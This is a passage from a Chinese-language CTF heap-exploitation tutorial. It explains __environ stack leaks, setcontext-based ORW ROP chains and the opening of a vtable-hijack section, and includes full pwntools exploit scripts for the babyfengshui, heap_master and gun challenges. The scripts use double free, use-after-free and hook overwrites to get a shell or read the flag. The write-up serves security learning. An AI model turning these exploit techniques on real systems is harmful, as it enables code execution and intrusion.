17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
from pwn import *p = process('./babyfengshui_33c3_2016' ) e = ELF('./babyfengshui_33c3_2016' ) libc = ELF('./libc-2.23.so' ) def cmd (command:int ): p.recvuntil(b"Action: " ) p.sendline(str (command).encode()) def new (size:int , name, length:int , descryption ): cmd(0 ) p.recvuntil(b"size of description: " ) p.sendline(str (size).encode()) p.recvuntil(b"name: " ) p.sendline(name) p.recvuntil(b"text length: " ) p.sendline(str (length).encode()) p.recvuntil(b"text: " ) p.sendline(descryption) def free (index:int ): cmd(1 ) p.recvuntil(b"index: " ) p.sendline(str (index).encode()) def show (index:int ): cmd(2 ) p.recvuntil(b"index: " ) p.sendline(str (index).encode()) def edit (index:int , length:int , descryption ): cmd(3 ) p.recvuntil(b"index: " ) p.sendline(str (index).encode()) p.recvuntil(b"text length: " ) p.sendline(str (length).encode()) p.recvuntil(b"text: " ) p.sendline(descryption) def exp (): new(0x80 , "arttnba3" , 0x10 , "arttnba3" ) new(0x10 , "arttnba3" , 0x10 , "arttnba3" ) new(0x10 , "arttnba3" , 0x10 , "/bin/sh\x00" ) free(0 ) big_size = 0x80 + 8 + 0x80 padding_length = 0x80 + 8 + 0x80 + 8 + 0x10 + 8 new(big_size, "arttnba3" , padding_length + 4 , b'A' * padding_length + p32(e.got['free' ])) show(1 ) p.recvuntil(b"description: " ) free_addr = u32(p.recv(4 )) libc_base = free_addr - libc.sym['free' ] edit(1 , 0x10 , p32(libc_base + libc.sym['system' ])) free(2 ) p.interactive() if __name__ == "__main__" : exp()
运行即可get shell
六、ROP 在堆题的世界并非只能够通过劫持各种hook来达到控制程序执行流的效果,传统的在栈上构造ROP链的方式仍旧未过时,利用各种pwn技巧我们仍旧可以通过在栈上构造ROP链的方式控制程序执行流
__environ __environ是一个保存了栈上变量地址的系统变量,位于libc中,利用gdb调试我们可以很方便地得知其与栈上地址间的偏移,以此在栈上构造ROP链劫持程序执行流
例题:miniLCTF2020 - heap_master - tcache double free(use after free) + orw 点击下载-pwn
惯例的checksec,发现除了地址随机化以外都开上了
拖入IDA进行分析
程序本身有着分配堆块、释放堆块、输出堆块内容的功能
我们发现在delete()函数中free()后并没有将相应堆块指针置0,存在UAF
题目提示libc可能是2.23也可能是2.27,尝试直接进行double free,发现程序没有崩溃 ,故可知是没有double free检查的2.27的tcache
libc2.29后tcache加入double free检查
在main()函数开头的init()函数中调用了prctl()函数,限制了我们不能够getshell
首先我们想到,我们可以先填满tcache,之后分配一个unsorted bin范围的chunk,通过打印该chunk的内容获取main_arena + 0x60 的地址,进而获得libc的地址
libc2.27之前unsorted bin里的chunk的fd/bk似乎是指向main_arena+0x58的,现在变成main_arena+0x60了,等有时间得去看看libc2.27的源码了…
虽然我们不能够getshell,但是依然可以通过double free进行任意地址写,毕竟CTF题目的要求是得到flag,不一定要得到shell,故考虑通过environ变量泄漏出栈地址后在栈上构造rop链进行orw读出flag
tips: __environ是一个保存了栈上变量地址的系统变量
通过动态调试我们容易得到___environ与new()中的返回地址间距离为0x220,将rop链写到这个返回地址上即可接收到flag
构造payload如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
from pwn import *context.log_level = 'DEBUG' context.arch = 'amd64' p = process('./pwn' ) e = ELF('./pwn' ) libc = ELF('./libc-2.27.so' ) note_addr = 0x6020c0 flag_addr = e.bss() + 0x500 def new (size:int , content ): p.recvuntil(b'>> ' ) p.sendline(b'1' ) p.recvuntil(b'size?' ) p.sendline(str (size).encode()) p.recvuntil(b'content?' ) p.send(content) def delete (index:int ): p.recvuntil(b'>> ' ) p.sendline(b'2' ) p.recvuntil(b'index ?' ) p.sendline(str (index).encode()) def dump (index:int ): p.recvuntil(b'>> ' ) p.sendline(b'3' ) p.recvuntil(b'index ?' ) p.sendline(str (index).encode()) def exp (): p.recvuntil(b'what is your name? ' ) p.sendline(b'arttnba3' ) new(0x80 , 'arttnba3' ) new(0x80 , 'arttnba3' ) new(0x60 , 'arttnba3' ) new(0xb0 , 'arttnba3' ) for i in range (7 ): delete(0 ) delete(1 ) dump(1 ) main_arena = u64(p.recvuntil(b'\x7f' )[-6 :].ljust(8 ,b'\x00' )) - 0x60 malloc_hook = main_arena - 0x10 libc_base = malloc_hook - libc.sym['__malloc_hook' ] environ = libc_base + libc.sym['__environ' ] pop_rdi_ret = libc_base + libc.search(asm('pop rdi\nret' )).__next__() pop_rsi_ret = libc_base + libc.search(asm('pop rsi\nret' )).__next__() pop_rdx_ret = libc_base + libc.search(asm('pop rdx\nret' )).__next__() delete(2 ) delete(2 ) new(0x60 , p64(note_addr)) new(0x60 , 'arttnba3' ) new(0x60 , p64(environ)) dump(0 ) stack_leak = u64(p.recvuntil(b'\x7f' )[-6 :].ljust(8 ,b'\x00' )) ret = stack_leak - 0x220 payload = p64(pop_rdi_ret) + p64(0 ) + p64(pop_rsi_ret) + p64(flag_addr) + p64(pop_rdx_ret) + p64(4 ) + p64(e.plt['read' ]) payload += p64(pop_rdi_ret) + p64(flag_addr) + p64(pop_rsi_ret) + p64(4 ) + p64(libc_base + libc.sym['open' ]) payload += p64(pop_rdi_ret) + p64(3 ) + p64(pop_rsi_ret) + p64(flag_addr) + p64(pop_rdx_ret) + p64(0x30 ) + p64(e.plt['read' ]) payload += p64(pop_rdi_ret) + p64(flag_addr) + p64(e.plt['puts' ]) delete(3 ) delete(3 ) new(0xb0 , p64(ret)) new(0xb0 , 'arttnba3' ) new(0xb0 , payload) p.send('flag' ) p.interactive() if __name__ == '__main__' : exp()
运行脚本即得flag
setcontext setcontext函数是libc中一个独特的函数,其中存在着一个可以让我们控制各寄存器的gadget,如下图所示(来自ScUpax0s - 字节跳动ByteCTF2020 两道堆题 )
只要我们能够控制rdx寄存器指向的位置,在上面构造一个 ucontext_t结构体 ,执行setcontext + 61位置上的gadget,就能控制进程各寄存器的值,随后就是栈迁移 + ROP一套带走
通常情况下选择在堆上构造 ucontext_t结构体,劫持__free_hook为以下gadget(位于libc中):
例题:bytectf2020 - gun - Use After Free + fastbin double free + ORW
这道题我的IDA逆出来是一堆的shit…但是看别人的wp里IDA逆出来的东西怎么都这么正常…Orz
换了IDA7.5,至少能看懂程序逻辑了XD
点击下载-gun
点击下载-libc-2.31.so

惯例的checksec,保护全开(大比赛的堆题好像都是保护全开,已经没有checksec的必要了)

拖入IDA进行分析,IDA分析出一坨shit
符号表扣光,啥都看不出(悲)

seccomp限制了一堆东西,琢磨着应该是拿不到shell了,应该还是只能走orw拿弗莱格


程序模拟了一把枪,能够射出、装载、购买子弹,其中子弹对应的就是chunk,购买子弹对应malloc
最多能够分配14个堆块,空间充足(x
在buy()函数中限制了chunk的size为0x10~0x500(似乎没什么用)

其中qword_4070存放的是子弹槽对应标志位,0为该槽子弹已被射出(free),1为该槽已被使用(存放有chunk指针),2为该槽子弹已被装载(链入”弹匣“单向链表中)
综合起来我们不难看出其使用一个结构体来表示一个“子弹”
1
2
3
4
5
6
typedef struct __INTERNAL_BULLET_ { char * name; long long flag; struct __INTERNAL_BULLET_ * next_bullet ; }bullet;
其中成员name储存的便是chunk指针

在load()函数中会使用头插法构建”弹匣“(单向链表),其中会使用chunk的bk指针存储原链表中头结点

在shoot()函数中会依次将”弹匣“链表上的”子弹”释放,随后会将该子弹的flag置0,但是没有清空其next_chunk指针,存在Use After Free漏洞,对于子弹链表的不严格检测可以导致double free
同时shoot函数还整合了打印堆块内容的功能,利用这个功能我们可以通过再分配后二次释放的方式通过chunk上残留指针泄露栈基址与堆基址
由于题目所给的libc版本为2.31,添加了对tcache key的检测,无法直接在tcache内进行double free,故考虑先填满tcache后在fastbin内double free,后通过stash机制清空tcache使得fastbin内形如A->B->A的chunk倒入tcache中,实现任意地址写 ,这种做法不需要通过fastbin的size检查
同时由于程序本身限制了系统调用,我们只能通过orw读取flag
考虑通过setcontext()中的gadget进行控制寄存器,同时我们还需要控制rdx寄存器,考虑劫持__free_hook后通过libc中如下gadget控制rdx后跳转至setcontext函数内部:
最后通过setcontext构建的rop链orw即可,使用pwntools中的SigreturnFrame()可以快速构造 ucontext_t结构体
构造exp如下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
from pwn import *context.arch = 'amd64' p = process('./gun' ) e = ELF('./gun' ) libc = ELF('/lib/x86_64-linux-gnu/libc-2.31.so' ) def cmd (command:int ): p.recvuntil(b"Action> " ) p.sendline(str (command).encode()) def shoot (times:int ): cmd(1 ) p.recvuntil(b"Shoot time: " ) p.sendline(str (times).encode()) def load (index:int ): cmd(2 ) p.recvuntil(b"Which one do you want to load?" ) p.sendline(str (index).encode()) def buy (size:int , content ): cmd(3 ) p.recvuntil(b"Bullet price: " ) p.sendline(str (size).encode()) p.recvuntil(b"Bullet Name: " ) p.sendline(content) def exp (): p.sendline(b"arttnba3" ) buy(0x10 , b"arttnba3" ) buy(0x500 , b"arttnba3" ) buy(0x10 , b"arttnba3" ) load(1 ) shoot(1 ) buy(0x20 , b'' ) load(1 ) shoot(1 ) main_arena = u64(p.recvuntil(b'\x7f' )[-6 :].ljust(8 , b'\x00' )) - 1168 __malloc_hook = main_arena - 0x10 libc_base = __malloc_hook - libc.sym['__malloc_hook' ] log.success('libc base: ' + hex (libc_base)) buy(0x20 , b'AAAAAAAAAAAAAAAA' ) load(1 ) shoot(1 ) p.recvuntil(b'AAAAAAAAAAAAAAAA' ) heap_leak = u64(p.recv(6 ).ljust(8 , b'\x00' )) log.info('heap addr leak: ' + hex (heap_leak)) heap_base = heap_leak & 0xfffffffff000 log.success('heap base: ' + hex (heap_base)) fake_frame_addr = heap_base + 0x310 + 0x10 fake_frame = SigreturnFrame() fake_frame['uc_stack.ss_size' ] = libc_base + libc.sym['setcontext' ] + 61 fake_frame.rdi = 0 fake_frame.rsi = libc_base + libc.sym['__free_hook' ] fake_frame.rdx = 0x200 fake_frame.rsp = libc_base + libc.sym['__free_hook' ] fake_frame.rip = libc_base + libc.sym['read' ] load(0 ) shoot(1 ) buy(0x100 , bytes (fake_frame)) for i in range (9 ): buy(0x20 , b'arttnba3' ) load(9 ) load(10 ) shoot(2 ) buy(0x20 , b'arttnba3' ) buy(0x20 , b'arttnba3' ) load(1 ) for i in range (6 ): load(3 + i) shoot(7 ) load(10 ) load(9 ) shoot(3 ) for i in range (7 ): buy(0x20 , b'arttnba3' ) buy(0x20 , p64(libc_base + libc.sym['__free_hook' ])) buy(0x20 , b'./flag\x00' ) buy(0x20 , b'arttnba3' ) buy(0x20 , p64(libc_base + 0x154930 )) flag_addr = heap_base + 0x570 + 0x10 payload = p64(0 ) + p64(fake_frame_addr) buy(0x100 , payload) pop_rdi_ret = libc_base + libc.search(asm('pop rdi ; ret' )).__next__() pop_rsi_ret = libc_base + libc.search(asm('pop rsi ; ret' )).__next__() pop_rdx_ret = libc_base + libc.search(asm('pop rdx ; ret' )).__next__() pop_rdx_pop_rbx_ret = libc_base + libc.search(asm('pop rdx ; pop rbx ; ret' )).__next__() orw = b'' orw += p64(pop_rdi_ret) + p64(flag_addr) + p64(pop_rsi_ret) + p64(4 ) + p64(libc_base + libc.sym['open' ]) orw += p64(pop_rdi_ret) + p64(3 ) + p64(pop_rsi_ret) + p64(flag_addr) + p64(pop_rdx_pop_rbx_ret) + p64(0x20 ) + p64(0 ) + p64(libc_base + libc.sym['read' ]) orw += p64(pop_rdi_ret) + p64(1 ) + p64(pop_rsi_ret) + p64(flag_addr) + p64(pop_rdx_pop_rbx_ret) + p64(0x20 ) + p64(0 ) + p64(libc_base + libc.sym['write' ]) load(13 ) shoot(1 ) p.sendline(orw) p.interactive() if __name__ == '__main__' : exp()
运行即可获得flag
有关setcontext()的利用见:setcontext 函数exploit - Ex个人博客
以及构造rop链时遇到了一个玄学问题…使用libc中的pop rdx ; ret的gadget会触发Segmentation Fault,只好改用pop rdx ; pop rbx ; ret的gadget来更改rdx寄存器的值…原因不明…
七、IO_FILE 对于FILE结构体的利用也是CTF中的大热门之一,通过修改FILE结构体或是劫持vtable表等方式可以令攻击者十分方便地控制程序执行流
对于FILE结构体的相关定义见CTF WIKI
vtable hijack 对于每一个FILE结构体,其都有一个虚函数表,在通过FILE结构体实现各种输入输出功能时往往会调用其中的函数指针,那么我们不难想到,只要我们能够控制该虚函数表,就能通过FILE结构体相关的函数调用流程控制程序执行流


例题:[V&N2020 公开赛]easyTHeap - Use After Free + tcache hijact + tcache poisoning + one_gadget 惯例的checksec,保护全开
拖入IDA进行分析
程序本身有着分配、编辑、打印、释放 堆块的功能,算是功能比较齐全
但是程序本身限制了只能分配7次堆块,只能释放3次堆块
